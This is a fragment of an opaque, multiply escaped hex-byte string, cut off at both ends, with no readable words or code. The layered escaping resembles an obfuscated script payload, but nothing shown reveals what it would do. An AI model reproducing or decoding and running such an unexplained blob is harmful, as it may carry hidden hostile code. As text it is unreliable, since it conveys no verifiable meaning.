x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x6